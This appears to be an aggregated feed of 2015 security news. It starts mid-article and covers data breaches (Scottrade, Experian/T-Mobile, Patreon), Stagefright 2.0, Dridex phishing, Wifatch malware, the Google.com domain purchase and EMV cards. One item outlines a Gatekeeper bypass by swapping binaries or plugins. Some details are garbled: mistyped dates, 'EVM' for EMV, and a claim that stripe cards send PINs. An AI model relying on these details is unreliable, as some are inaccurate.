Once frozen, nobody will be allowed to access your credit report, which will prevent any identity thieves from opening new accounts in your name.
Because most creditors required to see your credit report before approving a new account. But, if they are restricted to see your file, they may not extend the credit or open a new account in your name.
However, there are some disadvantages of doing so.
1. Cost
The cost of a security freeze differs by state (check yours here). However, it is often free for already affected people, but the issue is – if you want to let anyone check your credit, you will need to pay a fee every time to lift the freeze.
This happens not just for your credit applications, but your credit report also gets pulled when you register for a mobile phone contract or apply for a new job or a new apartment as well.
The credit agencies will provide you a unique password to lift the freeze and charge up to $12 each time you lift the freeze. So this option can get costly.
2. Once Used, Nobody can Help
Moreover, if an identity thief has already used your stolen data to open accounts in your name, then a credit freeze will not help you out.
You can check your credit report for free three times a year at annualcreditreport.com. If you suspect any fraud, change your passwords, notify your financial institutions, keep an eye on your financial statements, and report to police.
Scottrade data breach affects 4.6 Million Customers
3.10.2015
Online stock brokerage Scottrade has suffered a major data breach that exposed the personal information of 4.6 million customers.
Data breach news are on the headlines, while I’m writing about the hack of the crowdfunding website Patreon and the hack of Experian, the news of a data breach suffered by the online stock brokerage Scottrade is circulating online. The data breach of the Scottrade exposed the personal information of 4.6 million customers, the company revealed the incident with an official statement.
The company confirmed that the data exposed include social security numbers, e-mail addresses and “other sensitive information”.
“Federal law enforcement officials recently informed us that they’ve been investigating cybersecurity crimes involving the theft of information from Scottrade and other financial services companies. Based on our investigation and information provided by federal authorities, we believe the illegal activity involving our network occurred between late 2013 and early 2014, and targeted client names and street addresses.” states the advisory issued by Scottrade. “We have no reason to believe that Scottrade’s trading platforms or any client funds were compromised. Client passwords remained fully encrypted at all times and we have not seen any indication of fraudulent activity as a result of this incident.”
Online stock brokerage Scottrade platform
The security advisory doesn’t provide information related to the potential exposure of the users’ password anyway internal staff confirmed that they were fully encrypted.
“Client passwords remained fully encrypted at all times and we have not seen any indication of fraudulent activity as a result of this incident.”
As usually happens in these cases it is strongly suggested to change the password on the breached websites and on all those web services for which users share the same credentials, a bad habit that could cause the violation of accounts on other platforms.
The Scottrade is offering a year of free identity protection services to the 4.6 million people whose records were included in the hacked database.
“As a precaution, however, we are directly notifying and offering identity protection services to approximately 4.6 million clients whose information was in the targeted database. We take the security of the information entrusted to us very seriously and are fully cooperating with law enforcement in its investigation and efforts to bring the perpetrators to justice.”
Experian Breach: 15 Million T-Mobile Customers' Data Hacked
3.10.20115
If you applied for financing from T-Mobile anytime between 1 September 2013 and 16 September 2015, you have been HACKED! – even if you never had T-Mobile service.
T-Mobile’s credit application processor Experian was hacked, potentially exposing the highly personal information of more than 15 million people in the United States.
The stolen information includes names, addresses, phone numbers and – most unfortunately – Social Security numbers.
The massive data breach was first discovered in mid-September and has now been confirmed by T-Mobile CEO John Legere.
According to Legere, Hackers successfully obtained Millions of people’s private information through Experian, one of the world’s largest credit check companies that process T-Mobile's credit applications.
Both customers and people who submitted to a T-Mobile credit check (but either canceled or never activated their T-Mobile service) between September 1, 2013, and September 16, 2015, are most at risk.
Now, Hackers have their hands on two years worth of sensitive identifying information that T-Mobile uses to check credit ratings, which could possibly make the rounds on the black market.
The Stolen victims’ data includes:
Residential addresses
Social Security numbers
Birth Dates
Driver’s License number
Passport number
Military I.D. numbers
and more
Some of the pilfered data was encrypted, according to Experian, which is taking responsibility for the breach. However, T-Mobile claims that the "encryption may have been compromised."
The telecommunication giant said that no credit or debit card numbers of its customers were stolen in the breach. However, one could imagine that with this trove of stolen data, anyone can easily steal someone’s identity without trying too terribly hard.
Why Losing a Social Security Number is more dangerous than Losing a Payment Card?
It sounds good to ears hearing that hackers did not access credit or debit card numbers during the data breach, but losing your Social Security number is actually worse than losing your payment cards.
If hackers make use of your credit or debit card, you have a good option to stop them – Report fraudulent purchases when you see your bill.
You hardly lose anything, as you’ll get your money back as well as your financial institution will send you a new payment card.
But once your Social Security number stolen, Hackers can screw you up because, you can almost never change your Social Security number.
Identity thieves can apply for credit cards and run up debt in your name. They can ruin your credit score, even before you come to know that your information is stolen and is misused.
The more worrisome part is that there’s not a whole lot victims can do to prevent further damage beyond one thing: Freeze your credit report.
This incident marks the latest high-profile data breach and adds itself to the list that includes OPM losing 4 million federal workers’ personal data, health insurer Excellus losing 10 million health records exposed and last year’s Target and Home Depot data breach.
T-Mobile is very Angry
Legere said he is reviewing T-Mobile's relationship with the company as a result of the massive breach.
"Obviously I am incredibly angry about this data breach, and we will institute a thorough review of our relationship with Experian, but right now my top concern and first focus is assisting any and all consumers affected."
T-Mobile and Experian are offering two years of free credit monitoring to their affected customers. Now, let’s wait and watch how worse this hack goes.
Experian’s data breach puts 15 million T-Mobile users at risk
3.10.20115
Experian’s data breach puts 15 million T-Mobile users’ personal information at risk- The company already started the incident response procedure.
T-Mobile has announced that data belonging to 15 million consumers may have compromised in a cyber attack that the company has suffered.
The hackers targeted the Experian company which processes some of T-Mobile’s credit applications accessing customers personal data.
“We have been notified by Experian, a vendor that processes our credit applications, that they have experienced a data breach. The investigation is ongoing, but what we know right now is that the hacker acquired the records of approximately 15 million people, including new applicants requiring a credit check for service or device financing from September 1, 2013 through September 16, 2015.” states the official statement issued by T-Mobile.
The intruders violated the servers of the company accessing customer data, including names, addresses, and Social Security numbers. At the time I was writing there is no news regarding the exposure of credit card data.
Below some of the information provided by Experian in the official statement issued by the company.
On Sept. 15, 2015 Experian discovered an unauthorized party accessed T-Mobile data housed in an Experian server.
Experian’s consumer credit database was not accessed in this incident, and no payment card or banking information was obtained.
The unauthorized access was in an isolated incident over a limited period of time. It included access to a server that contained personal information for consumers who applied for T-Mobile USA postpaid services between Sept. 1, 2013 and Sept. 16, 2015.
The T-Mobile CEO expressed has expressed his disappointment on Experian’s Data Breach:
“Obviously I am incredibly angry about this data breach and we will institute a thorough review of our relationship with Experian, but right now my top concern and first focus is assisting any and all consumers affected,” T-Mobile CEO John Legere said. “Experian has assured us that they have taken aggressive steps to improve the protection of their system and of our data.”
t-mobile experian data breach 2
Experian is reassuring its customers, the company has taken the necessary steps to protect its system and improve the security of its infrastructure. The company is also offering free credit monitoring and identity resolution services to its customers.
“Anyone concerned that they may have been impacted by Experian’s data breach can sign up for two years of FREE credit monitoring and identity resolution services atwww.protectmyID.com/securityincident. Additionally, Experian issued a press release that you can read here, and you can view their Q&A at Experian.com/T-MobileFacts.”
In response to the data breach, the Experian company reported the incident to the federal and international law enforcement agencies and it is notifying the individuals who may have been affected.
“We continue to investigate the theft, closely monitor our systems, and work with domestic and international law enforcement. Investigation of the incident is ongoing.” continues the statements published by the Experian company.
Patreon crowdfunding site hacked and data leaked online
3.10.20115
The Crowdfunding website Patreon has been hacked and about 15 gigabytes of data including names, addresses and donations have been published online.
The data have been available on different servers online locations, including this source.
The Patreon website collects donations to artists for projects, according to the information provided by the chief executive Jack Conte, credit card details were not stolen. According to official statistics published by Patreon the company website reached nearly 16 million of views per month in June 2015.
“We do not store full credit card numbers on our servers and no credit card numbers were compromised. Although accessed, all passwords, social security numbers and tax form information remain safely encrypted with a 2048-bit RSA key. No specific action is required of our users, but as a precaution I recommend that all users update their passwords on Patreon.” he wrote on the Patreon blog.
Conte confirmed that passwords were encrypted, but anyway he urges Patreon users to change their login credentials.
Patreon website hacked
As reported by ArsTechnica, five days before Patreon staff disclosed the data breach, researchers at Swedish security firm Detectify reported the company a serious programming. The researchers speculate that the exploitation of that flaw allowed hackers to steal data.
Patreon developers allowed a Web application tool known as the Werkzeug utility library to run on its production environment, the same application was used also by the real users of the website.
According to the experts the hackers exploited the Werkzeug debugger to execute arbitrary code from within the browser, the flaw was well known since last December when was discovered by a researcher.
“This is basically Remote Code Execution by design,” Detectify researcher Frans Rosén wrote in ablog post published Friday morning. “An RCE is basically game over. You can inject code directly to the application, exposing all data on the server which the application has access to.”
Rosén explained that the ability to run arbitrary code is supposed to be triggered after a developer enters a secret key that’s generated when the debugger first loads. The debugger will get activated every time a Web app throws an exception, as a result, even unauthorized user who visited Patreon could activate the debugging tool forcing an error condition.
“Most certainly they created an interactive shell which connected to them remotely, which would make it possible for them to walk around the server and push all data over to the attackers,” Rosén wrote in an e-mail to Ars. “The good thing is that since all communication of the commands sent into Werkzeug are done via GET-requests, [Patreon officials] will most certainly be able to see exactly what commands that was being issued. However, it’ll probably just reveal a creation of an interactive shell which [the hackers] then used to extract all the data.”
Cyber security expert Troy Hunt confirmed that the data disclosed online appears to be genuine despite “many tens of thousands” appeared to be auto-generated.
Hunt identified 2.3 million unique email addresses in the stolen data, including his own.
An Amazon employee became owner of Google.com for a few minutes
2.10.2015
Sanmay Ved was searching for available .com domains and discovered the availability of Google.com … then he bought it, but something happened …
This story is amazing and difficult to believe …. an individual managed to buy the Google.com domain and now I’ll tell you how.
The guy is Sanmay Ved, a former Google employee that currently works for Amazon. Sanmay Ved was searching for available .com domains when he made a shocking discovery, the Google.com was “available” for purchase.
“A strange thing happened at 1:20 AM Eastern Time on Tuesday, September 29. I was learning more about the Google Domains interface, and typed google.com and clicked search domains. To my surprise, Google.com was showing as available!” explained Ved.
Sanmay Ved, an ex-Google employee and current-Amazon employee, experienced something of a shock when he found that the world’s largest search engine website, Google.com, was “available” for purchase.
How much is it? Just $12 to buy the domain of the search engine giant.
He wary went ahead trying to complete the purchase, certain that it was a mistake. He added the Google.com domain to the shopping cart and completed the payment. The purchase was successfully completed and he and he became the new owner of the domain.
In a few seconds his inbox and Google Webmaster Tools were flooded with webmaster related messages that were confirming the ownership for the Google.com domains, a scary circumstance if we consider that Ved had access to webmaster controls for a minute.
“As soon as I completed purchase, I received two emails, one from sc-noreply@google.com, and one from wmt-noreply@google.com, which is not the norm when you book domains via Google Domains as I have booked new, previously un-registered domains before, and I have never received emails from the above aliases on booking the domains. I will not share the contents of the emails here given they relate to the Google.com domain. The domain also successfully appeared in my Google Domains order history.
Additionally, my Google Search Console (aka Google Webmaster Tools) was auto-updated with webmaster related messages for the Google.com domain which actually means ownership was transferred to me! One gets the below messages in Search Console only for those domains for which one is the verified admin/verified owner (of course access was removed when domain was taken back by Google).” Ved said. “The scary part was I had access to the webmaster controls for a minute,”
Just a few minutes and the dream vanished, Ved received an order cancellation email and was refunded by Google Domains.
How is it possible? Google owns Google Domains and this means that the company manage all purchases of domains and it could revoke them if needed.
At the time I was writing there are no news regarding the “incident,” someone speculates that Google simply has forgotten to renew the Google.com domain, other believe that there is a bug in Google Domains.
Ved has published a blog post describing the entire story and publishing the screenshots of the process.
Ved reported the incident to Google Security and the company has acknowledged it.
That’s incredible!
A billion Android devices vulnerable to Stagefright 2.0 bugs
2.10.2015
A billion Android phones are vulnerable to Stagefright 2.0 flaws that could be exploited by attackers to execute malicious code on the targeted device.
Do you remember the Stagefright vulnerability? In July 2015, security experts from Zimperium discovered the Stagefright flaw in the popular Google Android OS which allows hackers to gain control of the system without raising suspicion.
At the time of the discovered it has been estimated that the Stagefright flaw was potentially affecting 95% of Android devices running version 2.2 to 5.1 of the Google OS (roughly 950 million smartphones). Experts at security firm Zimperium announced the Stagefright vulnerability as the worst Android flaw in the mobile OS history.
The Stagefright flaw affects a media library app that is used for by Android to process Stagefright media files. According to the experts at Zimperium the media library is affected by several vulnerabilities.
Stagefright tool now Stagefright 2.0
A few weeks ago, Zimperium experts have publicly released the Stagefright Exploit, demonstrating how to trigger the Remote Code Execution (RCE). The researchers implemented the Stagefright Exploit in python by creating an MP4 exploiting the ‘stsc’ vulnerability, aka Stagefright vulnerability.
“We are pleased to finally make this code available to the general public so that security teams, administrators, and penetration testers alike may test whether or not systems remain vulnerable. What follows is a python script that generates an MP4 exploiting the ‘stsc’ vulnerability otherwise known as CVE-2015-1538 (#1).” states Zimperium.
Now, it seems that a billion Android phones are vulnerable to new Stagefright vulnerabilities, dubbed Stagefright 2.0, that also in this case could allow attackers to execute malicious code on the targeted device.
Stagefright 2.0 vulnerabilities have been discovered by Zimperium, in particular, the experts discovered two bugs that are triggered when processing specially crafted MP3 audio or MP4 video files.
“The vulnerability lies in the processing of metadata within the files, so merely previewing the song or video would trigger the issue. Since the primary attack vector of MMS has been removed in newer versions of Google’s Hangouts and Messenger apps, the likely attack vector would be via the Web browser.” states the blog post published by Zimperium.”
A first vulnerability affects the libutils library (CVE-2015-6602) in every Android version since 1.0. The vulnerability can be exploited even on the latest Android releases by triggering a second vulnerability in libstagefright, a library used in the Google mobile OS to process media files.
An attacker can use booby-trapped audio or video files to execute malicious code on the victim’s device, even if the Android device is running Android 5.0 or later. Devices running 5.0 or earlier can be similarly in a similar way when they use the flawed function implemented in the libutils.
The post published by Zimperium includes the description of attack scenarios:
An attacker would try to convince an unsuspecting user to visit a URL pointing at an attacker controlled Web site (e.g., mobile spear-phishing or malicious ad campaign)
An attacker on the same network could inject the exploit using common traffic interception techniques (MITM) to unencrypted network traffic destined for the browser.
3rd party apps (Media Players, Instant Messengers, etc.) that are using the vulnerable library.
Google representatives have declared that the Stagefright 2.0 vulnerabilities will be fixed in the next update scheduled for release next week, but you have to consider that it may take time before your system is up to date Android.
Once Google issue the update, it could take days for it to become available to users of Google devices depending on the vendors.
Cyberspace Global Warming as a duality of Trajectories on cyberpolitics
2.10.2015
The permanent movement of trajectories on cyberpolitics is transforming political discourse.
Last 29th of September, cybernauts worldwide received a simple twitter from Edward Snowden titled “Can you hear me now?”. It was a cyber experiment with a total of 170 000 followers, by shared 25000 times during an hour.
cyberpolitics
Trajectories of cyberpolitics Source: The MIT Press
This simple demonstration on cyberpolitics may confirm that “political discourse via cyber venues consists of a parallel mode of discourse or, alternatively, whether political discourse is assembled first in real venues and then exported or steered toward the cyber domain”.
Moreover, trajectories on cyberpolitics can be related under an interaction of discourse across real and virtual domains, following “cumulative effects” of political behaviour in real institutional contexts.
In fact, considering what is happening today with Trajectories of cyberpolitics?. There is no reason to create limitations on cyberspace to analyze ‘Cyber Conflict’. From one side, (1) “the overarching interactions between the real and virtual domains of politics and (2) “the connections through cyberspace, the shared venue of interaction” [4].
Finally, Duality of Trajectories on cyberpolitics continues in discussion. Cybernauts must continue thinking new trends on cyberpolitics. Why not, to continue enhancing Bernardo A. Huberman’s contributions on cyber dualities, such as “the Web has become a veritable laboratory, where one can study human behaviour with a precision and on a scale never possible before”.
If cybernauts are interested to transforms cyberspace, there is necessary to consider, ”the articulation and aggregation of interests as vital elements to all forms of politics”. Then, cyber venues as part of dualities “must be seen not only as enablers but also as important multipliers of cyberpolitics” [5].
“Can you hear me now?”
….Maybe, it is part of a new format of political discourse where Cyberspace Global Warming (CSGW) is expecting to transform Internet in a more decentralised domain: virtual vs. real. Twitting your discourse is part of a new order on cyberpolitics and global trends. If you transmit a positive change on cyberspace, your discourse must be a contribution to build everyday cyber-democracy.
The Dridex Banking Malware is risen, British attention
2.10.2015
The Dridex Banking Malware is risen, security experts at Palo Alto intelligence discovered a still ongoing large phishing campaign.
Once against the Dridex banking Trojan is in the headlines, this week security experts at Palo Alto intelligence discovered a still ongoing large phishing campaign.
The phishing campaign is targeting victims mainly in the UK, the malicious messages include a Microsoft Word document that entices users to enable macros. The macros are used to enable the downloading of the Dridex banking malware from domains controlled by the attackers.
The phishing messages refer business or retail order and ask for payment, the malicious attachments pretend to be an invoice, but the victim is presented with a dialog box that asks them to enable macros in order to correctly view the document.
Early 2015 the Microsoft Malware Protection Center (MMPC) issued an alert about a surge in the infections of malware using macros to spread their malicious code. The researchers at Microsoft have seen a major increase in enable-macros based malware, the most active codes included Adnel and Tarbir.
In April 2015 security experts across the world detected sample of the “Dridex” banking Trojan and “TorrentLocker” ransomware, which is being spread through macros.
The security researchers confirmed that the overall volume of Dridex emails peaked nearly 100,000 per day, this new campaign already reached 20,000 emails, mostly targeting emails accounts in the UK.
“After Brian Krebs reported the September arrests of alleged key figures in the cyber crime gang that developed and operated Dridex, Unit 42 observed a marked decrease in activity related to this banking Trojan – at least until today. Dridex re-entered the threat landscape with a major e-mail phishing campaign. Leveraging the Palo Alto Networks AutoFocus platform, we identified samples associated with this resurgence.” states Palo Alto in a blog post.
Dridex malware had been quiet for a short period, likely due to law enforcement activities, but recent events demonstrate a resurgence of the Dridex threat. Early September law enforcement identified and arrested in Cyprus a 30-year-old Moldovan man allegedly behind the Dridex campaigns.
“Between the end of August and now, we had seen no Dridex activity at all,” Palo Alto intelligence director Ryan Olson said. “We attribute that to the arrest. We assumed there was some organizational shakeup and people were regrouping. It popped up again this morning with some volume.”
The macros used in this phishing campaign allow the download of the malware from one of the URLs in a list published by Palo Alto. The blog post of the company includes this list, the indicators of compromise and, of course, the list of Command and Control Centers.
Unfortunately the events demonstrate the efficiency of the criminal ecosystem that were able to react to the action of Law Enforcement, despite continuous arrests made by the authorities, new criminal groups are always waiting in the wing to gain the control of profitable activities in the criminal underground.
The mystery behind the Internet-of-Things vigilante malware
2.10.2015
A new strain of malware identified by Symantec as the Vigilante malware, aka Wifatch, has infected tens of thousands of IoT devices across the world.
Who is infecting thousands of IoT devices across the world, and why?
A new strain of malware, identified by Symantec as Linux.Wifatch has infected tens of thousands of IoT devices across the world, but the strange thing is that the botmaster hasn’t used them for any illegal activities.
The backdoors set up by Wifatch would allow a potential attacker to use bots for different activities, from DNS poisoning and traffic redirection to distributed denial-of-service (DDoS) attacks. However, the threat actor seems to have a different purpose, it scans the web search for compromised IoT devices by searching for most popular malware signatures. If it discovers the presence of a malware on a device and it is able to hack it, Wifatch disables telnet to keep others out.
For this reason, the expert avoided to call the malware Wifatct and are calling it “Internet of Things (IoT) vigilante.”
Symantec has identified tens of thousands of devices infected with the vigilante malware across the world, most of them are routers and IP cameras.
Wifatch is designed to target several the principal IoT architecture, analyzing the victims by architecture we can observe that compromised devices are based on ARM (83%), followed by MIPS (10%), and SH4 (7%).
The majority of the infections was observed in China, followed by Brazil (16%), Mexico (9%), India (9%), Vietnam (7%), Italy (7%), Turkey (7%), South Korea (5%), and the United States (5%).
the vigilante malware distribution
The vigilante malware was first spotted for the first time in November 2014 thanks to an independent researcher that noticed some suspicious processes on his home router. The experts at Symantec have been monitoring the malware since March 2015
The researchers speculate that the “Internet of Things (IoT) vigilante” malware was that work of someone that apparently monitors routers and other IoT devices from threat actors.
The malware is developed in Perl, but experts noticed that each instance of the vigilante malware detected uses its own Perl interpreter. The botnet uses a peer-to-peer (P2P) model that makes it very efficient.
The vigilante malware, aka Wifatch, scan the Web for devices that it can infect over Telnet, also in this case exploiting poorly configured systems likely IoT components using weak credentials. Once the vigilante malware infects a device, it allows botmaster to control it by using commands signed with a private Elliptic Curve Digital Signature Algorithm (ECDSA) key.
It is interesting to note that when the vigilant malware gain the control of an IoT device, it informs users trying to connect over Telnet that the service has been disabled for security reason and even provides recommendations for preventing attacks.
“Wifatch’s code is not obfuscated; it just uses compression and contains minified versions of the source code. It would have been easy for the author to obfuscate the Perl code but they chose not to. The threat also contains a number of debug messages that enable easier analysis. It looks like the author wasn’t particularly worried about others being able to inspect the code.” state Symantec in its analysis. “The threat has a module (dahua.pm) that seems to be an exploit for Dahua DVR CCTV systems. The module allows Wifatch to set the configuration of the device to automatically reboot every week. One could speculate that because Wifatch may not be able to properly defend this type of device, instead, its strategy may be to reboot it periodically which would kill running malware and set the device back to a clean state.”
The author of the Vigilant malware seems to be an expert in cryptography and he its botnet implements security mechanisms that make it resilient to cyber attacks, the experts confirmes the usage of the Tor anonymity network for hiding control infrastructure.
How Amazon Employee bought 'Google.com' Domain for Only $12 from Google
1.10.2015
Difficult to believe this, as we hardly come across such news.
But trust me, a person managed to buy no ordinary .com domain, but — Google.com and that too for one whole minute.
Sanmay Ved, an ex-Google employee and current-Amazon employee, experienced something of a shock when he found that the world's largest search engine website, Google.com, was "available" for purchase.
What's Even More Shocking?
It's the cost of the most-trafficked domain in the world — Only $12.
Expecting to get an error message, Ved added the domain to his shopping cart and made payment. The entire purchasing process went through without any difficulty.
Within moments, his inbox and Google Webmaster Tools were flooded with webmaster related messages confirming his ownership for Google.com.
"The scary part was I had access to the webmaster controls for a minute," Ved said.
However, soon he received an order cancellation email and refund from Google Domains, as Google personally owns Google Domains, so it can still control all purchases made through it and revoke them if needed.
Google Forgot to Renew Ownership. Really?
It is still unclear what exactly happened – if it was due to a bug in Google Domains or the company really "forgot" to renew ownership of its address using its own domain service.
Whatever the reason, the experience of owning the search engine giant Google.com does indeed sound great.
Ved has posted all the ordeal along with screenshots on his LinkedIn account blog post.
Apple iOS 9.0.2 Update Patches Lock Screen Bypass Exploit
1.10.2015
Apple Finally Fixes Lock Screen Bypass Bug in iOS 9.0.2
Apple has rolled out the second minor iteration of its newest mobile operating system iOS 9, which fixes the iOS lockscreen vulnerability.
The widely publicized LockScreen bug allowed anyone with physical access to your iOS device running iOS 9.0 or iOS 9.0.1 to access all the contacts and photos without unlocking the device.
Just one week after the last update iOS 9.0.1, Apple rolled out iOS 9.0.2 update that fixes:
iMessage activation problems
An issue with mobile data settings
An issue with iCloud Backup
An issue where the screen incorrectly rotates when receiving notifications
Improves the stability of Podcasts
According to an update on Apple's support website, the iOS lockscreen issue was the only security bug fixed in the latest iOS 9.0.2 release.
Last week, iPhone user Jose Rodriguez published a "dead simple" method to bypass lock screen of the devices running iOS 9 and iOS 9.0.1.
Using the benevolent nature of Apple's personal assistant Siri, anyone with physical access to the device could gain access through the lock screen. However, Rodriguez confirmed the flaw was fixed in iOS 9.0.2.
If you haven't updated your iPhone, iPad or iPod touch devices to iOS 9.0.2 yet, you can download the update right by going to Settings –> General –> Software Update on your iOS device and tapping on the 'Download and Install' button.
Stagefright Bug 2.0 — One Billion Android SmartPhones Vulnerable to Hacking
1.10.2015
hack-android
Attention Android users!
More than 1 Billion Android devices are vulnerable to hackers once again – Thanks to newly disclosed two new Android Stagefright vulnerabilities.
Yes, Android Stagefright bug is Back…
…and this time, the flaw allows an attacker to hack Android smartphones just by tricking users into visiting a website that contains a malicious multimedia file, either MP3 or MP4.
In July, Joshua Drake, a Security researcher at Zimperium revealed the first Stagefright bug that allowed hackers to hijack Android smartphones with just a simple text message (exploit code).
How Stagefright Bug 2.0 Works
Both newly discovered vulnerabilities (CVE-2015-6602 and CVE-2015-3876) also reside in the Android Media Playback Engine called 'Stagefright' and affects all Android OS version from 1 to latest release 5.1.1.
Reportedly, merely previewing a maliciously crafted song or video file would execute the Stagefright Bug 2.0 exploit, allowing hackers to run remote codes on the victim's Android device.
New Stagefright Attack Vectors
The Stagefright Bug 2.0 vulnerability can be triggered (attack vectors) by:
Webpage
Man-in-the-middle attack
Third-party media player
Instant messaging apps
"Additionally, the attacker gains a foothold, from which they could conduct further local privilege escalation attacks and take complete control of the device," Zimperium said.
Google has scheduled monthly Android Security Update on 5th October 2015, which will patch newly discovered vulnerabilities for Nexus devices.
Google has already shared vulnerability report and patches with OEM Partners on Sept. 10. So you might be receiving patches soon from your Android device manufacturer.
Zimperium reported the flaws to Google on Aug. 15. The firm also plans to release technical details and proof-of-concept exploit code once a fix is released.
Stay Tuned to The Hacker News Facebook Page for more updates.
Deadly Simple Exploit Bypasses Apple Gatekeeper Security to Install Malicious Apps
1.10.2015
Apple Mac Computers are considered to be invulnerable to malware, but the new Exploit discovered by security researchers proves it indeed quite false.
Patrick Wardle, director of research at security firm Synack, has found a deadly simple way that completely bypass one of the core security features in Mac OS X i.e. Gatekeeper.
Introduced in July of 2012, Gatekeeper is Apple's anti-malware feature designed to keep untrusted and malicious applications from wreaking havoc on Macs.
However, Wardle has found a quick and simple way to trick Gatekeeper into letting malicious apps through on Mac OS X machines, even if the protection is set to open apps downloaded only from the Mac App Store.
According to the researcher, before allowing any apps to execute on an OS X machine, Gatekeeper performs a number of checks, such as:
Checking the initial digital certificate of a downloaded app
Ensuring the app has been signed with an Apple-recognized developer certificate
Ensuring the app has been originated from the official App Store
Gatekeeper's Failure
However, what Gatekeeper fails to do is – checking whether the app already trusted by OS X runs or loads other files from the same folder.
This means once Gatekeeper approved an app, it pays no more attention to what that app does. The approved app can execute one or more malicious files, which could then install a variety of malicious programs, including:
Password loggers
Malicious apps that capture audio and video
Botnet software
and many more…
The proof-of-concept exploit developed by Wardle does exactly the same.
How to Bypass Gatekeeper in OS X?
All Wardle has done is:
Identified an already-signed binary file (Binary A) that runs a separate app (Binary B) located in the same folder
Renamed Binary A
Swapped out the legitimate Binary B with a malicious one
Then bundled malicious file in the same folder under the same file name, Binary B
Now, Binary B needs no digital certificate or Apple developer certificate to run, so it can be used to install anything the attacker wants, completely bypassing Gatekeeper.
Same Attack Works with Plugins
Wardle said, a similar method to bypass Gatekeeper also works with plugins. All an attacker needs to do is:
Find an application that loads plugins
Substitute your malicious software for one of those plugins
Again Gatekeeper will check the first installer app, and won't warn users of the malicious plugins.
Wardle's exploit works on OS X Yosemite, and all versions, including El Capitan, the upcoming release.
Wardle said that he tested his exploit on the most recent beta version of El Capitan – released recently to developers – and he was still able to bypass Gatekeeper.
The researcher privately alerted Apple of the Gatekeeper vulnerability more than 60 days ago, and the company is working on a patch that will be delivered to users as soon as possible.
"If I can find it, you have to assume groups of hackers or more sophisticated nation states have found similar weaknesses," Wardle told Ars. "I am sure there are other Apple-signed apps out there" that can also be abused to bypass Gatekeeper."
Wardle will present his findings on Thursday at the Virus Bulletin Conference in Prague, Czech Republic.
Chip-and-PIN Credit Cards and The Deadline: Here's What You need To Know
1.10.2015
Today, 1st October 2015, is the deadline for US-based Banks and Retailers to roll out Chip-embedded Credit Cards (powered by EVM Technology) to customers that will make transactions more secure.
EVM Technology stands for Europay, MasterCard and Visa -- a global standard for Payment Cards equipped with Chips used to authenticate chip card transactions.
Starting Thursday, Merchants must have new Payment Terminals installed to accept Chip Cards in their stores or restaurants. Otherwise, they will be responsible for credit card frauds.
Stephanie Ericksen, Visa's Vice President Risk Products said, "That's the date by which if a merchant doesn't have a chip terminal, and a counterfeit card is used at that location, they may be liable for that fraud on that transaction.''
60% Customers Still have Old Credit Cards
However, If you have not received a new credit card with chip technology, don't worry, you are not alone.
According to latest stats revealed by MasterCard, 60% customers still have Old Credit Cards based on Magnetic Stripe Technology, and it could take next 2-3 years to transform the whole payment system.
“The number of chip cards in the U.S. from these issuers will grow to 60 percent by the end of this year, expanding to 98 percent by the end of 2017,” MasterCard said.
In the wake of numerous high-profile Data breaches, including Target, Neiman Marcus or The Home Depot, and increasing rates of Credit Card Fraud, the Payment Card distributors are migrating to this new technology to reduce the costs of Frauds.
Traditional Magnetic Stripe cards transmit your account number and secret PIN to merchants, which could be easily hacked by fraudsters and cyber criminals.
Whereas, In case of Chip-n-PIN EMV Card, Embedded microchip stores your data in encrypted form and only transmits a unique code (one-time-use Token) for every transaction, making it difficult for cyber criminals to use the card for counterfeit fraud.
Thus, the need to bring the Chip-n-PIN technology as soon as possible was intended. To elaborate more on Chip and PIN Smart Payment Cards, they are capable of:
Initiating Two-factor authentication (2FA) by applying Tokenization process.
Decreasing card Counterfeit rates.
Contactless card reading.
Eliminating the Card swipe method by enabling “Card Dipping”- putting the card into a terminal slot and waiting for it to sense and process.
Also, if these EMV cards get stolen, the information on the chip gained by an attacker will be of no use because the stolen transaction number created in that instance is unique and cannot be reused and after “dipping” it will deny the card.
This New Payment Card can be called by various names, such as:
Smart card
Chip card
Smart-chip card
Chip-enabled smart card
Chip-and-choice card (PIN or signature)
EMV smart card
EMV card
Chip and Dip card
Is Chip and Pin Technology Safe Enough?
Well, all anti-cloning theories are already proven wrong by security researchers and hackers.
Check out some previous articles posted on The Hacker News about hacking Chip-and-Pin cards :
Pre-Play Vulnerability Allows Chip-and-PIN Payment Card Cloning
Chip and PIN payment card system vulnerable to Card cloning
Fraudsters Physically Deploy Malicious Software to Hack ATMs
FAQs about EMV credit cards
Smart ATM offers Cardless Cash Withdrawal to Avoid Card Skimmers
Also, for online usage, neither a PIN nor a Signature is required, so just stealing credit card numbers is sufficient to use them for Fraud.
Future of Payment Cards
chip-n-pin-cred-card
Moreover, as a solution, mobile payment and digital wallet services like Apple Pay and Google Wallet can be promoted by adopting more robust security mechanism and protocols; and making monetary transactions more safe and easy.
Another solution could be considered as the use of multiple factor authentication methods like Biometrics.
Also, you can take a sneak peak into this Video, where Jerry Irvine, member of the U.S. Chamber of Commerce Cyber Security Leadership Council and CIO of Chicago-based Prescient Solutions, in an interview with Slashdot Media discusses the new technology and its principles that promise safe payment practices.
Microsoft 'Accidentally' pushed 'Test patch' Update to All Windows 7 Users
1.10.2015
A highly mysterious update that was pushed out to Windows machines globally was the result of a test that was not correctly implemented.
Yes, Microsoft accidentally released a test patch (KB3877432) to consumer machines running Windows 7, making users believe that the Windows Update service got hacked, and they are infected with malware.
However, several hours later, a Microsoft spokesperson clear the air by confirming that the company had "incorrectly published a test update" and that they are "in the process of removing it."
Windows users started raising concerns on social media, Microsoft community forums, and news-sharing sites that the Update service has been compromised in some way.
The rogue patch, 4.3MB in size, advertised itself as a Windows Language Pack and flagged as an "Important" update, but featured strange and inaccessible URLs and lacked any detailed information.
Is My Windows PC Being Compromised?
A Windows user reported that after the successful installation of the patch, his laptop was "screwed after the update," describing frequent crashes and that it "killed [his] system and compromised [his] gear."
Some Windows users tried to install the patch in question, but the process failed as Microsoft rapidly removed the test update from its servers.
It is still unclear what was inside the test patch, or whether the patch modified any Windows files, but the fact that the test patch was mistakenly released on the Windows 7 systems should definitely give Windows 10 users relaxation.
Microsoft hasn't provided any further statement or details at the time.
New Apple Gatekeeper bypass can allow running rouge applications
1.10.2015
Patrick Wardle, director of research at Synack has already demonstrated another method, called Apple dylib hijacking, to bypass Apple GateKeeper.
Since the introduction of the Apple Gatekeeper by MAC OSX, many researchers have focused their attention in trying to find flaws affecting it due to bypass Apple security and gain control of a device.
Patrick Wardle, director of research at Synack has already demonstrated another method called Apple dylib hijacking.
Today at Virus Bulletin in Prague, Patrick Wardle will again do another demonstration in how to bypass Gatekeeper, something that he is being working for some time now.
